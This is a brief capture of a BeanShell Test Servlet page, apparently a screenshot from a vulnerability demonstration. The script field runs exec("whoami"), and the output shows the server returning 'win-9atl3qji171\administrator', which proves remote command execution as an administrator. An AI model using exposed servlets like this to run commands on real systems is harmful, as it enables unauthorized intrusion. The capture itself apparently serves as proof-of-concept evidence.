 BeanShell Test Servlet
BeanShell version: 2.0b6
Script Output
win-9atl3qji171\administrator
Script Return Value
null
Script
exec("whoami");
Capture Stdout/Stderr: Display Raw Output:
Evaluate